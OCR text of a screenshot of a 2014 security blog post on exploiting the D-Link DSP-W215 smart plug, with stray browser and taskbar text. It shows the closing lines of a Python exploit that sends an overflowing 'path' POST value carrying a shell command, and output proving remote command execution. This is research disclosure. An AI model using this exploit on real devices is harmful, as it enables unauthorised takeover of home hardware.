 Hacking the DSP-W215, Again, A
DSP-W215, - Αναζήτηση Google
Μη ασφαλής
devttys0.com/2014/05/hacking-the-dsp-w215-again-again-again/
17 buf += "E" * 0x28 # Stack filler
18 buf += command # Command to execute
19 buf += "\x00" # NULL terminate the command, for good measure
20
21 # URL encode the path POST value
22 post_data = "path=" + urllib.quote_plus(buf).replace('+', '%20')
23
24 # Set a referer to show that there are no CSRF protections
25 headers = {'Referer' : 'http://www.attacker.com/exploit.html'}
26
27 req = urllib2.Request(url, post_data, headers)
28 print urllib2.urlopen(req).read()
And, of course, it works as expected:
1 $ ./exploit.py 192.168.0.60 'ls -l /'
2 drwxr-xr-x 2 1000 1000 4096 May 16 09:01 bin
3 drwxrwxr-x 3 1000 1000 4096 May 22 18:03 dev
4 drwxrwxr-x 3 1000 1000 4096 Sep 3 2010 etc
5 drwxrwxr-x 3 1000 1000 4096 May 16 09:01 lib
6 drwxr-xr-x 3 1000 1000 4096 May 16 09:01 libexec
7 lrwxrwxrwx 1 1000 1000 11 May 17 15:20 linuxrc -> bin/busybox
8 drwxrwxr-x 2 1000 1000 4096 Nov 11 2008 lost+found
9 drwxrwxr-x 6 1000 1000 4096 May 17 15:15 mnt
10 drwxr-xr-x 2 1000 1000 4096 May 16 09:01 mydlink
11 drwxrwxr-x 2 1000 1000 4096 Nov 11 2008 proc
12 drwxrwxr-x 2 1000 1000 4096 May 17 17:23 root
13 drwxr-xr-x 2 1000 1000 4096 May 16 09:01 sbin
14 drwxrwxrwx 3 1000 1000 4096 May 24 23:26 tmp
15 drwxrwxr-x 7 1000 1000 4096 May 16 09:01 usr
16 drwxrwxr-x 3 1000 1000 4096 May 17 15:21 var
17 -rw-r--r-- 1 1000 1000 17 May 16 09:01 version
18 drwxrwxr-x 6 1000 1000 4096 May 22 17:15 www
Bookmark the permalink.
« Hacking the DSP-W215, Again, Again
Binwalk v2.0 Released! »
11 Responses to Hacking the DSP-W215, Again, Again, Again
Danny JUNE 3, 2014 AT 7:39 PM
Hello. I recently started reading your blog, and I must say I'm very impressed by your skills.
Perhaps this is a bit off-topic, but I was wondering if you would be interested in looking into
UOWM Open eC...
Hacking the DSP...
new 1 - Notepad...
OS.LectureMater...
bigb6.vlsi.gr:622...
winoffice.vlsi.gr ...
bigb5
OS_13_oc.pdf - F...
Meeting Controls
9:45 πμ
19/1/2021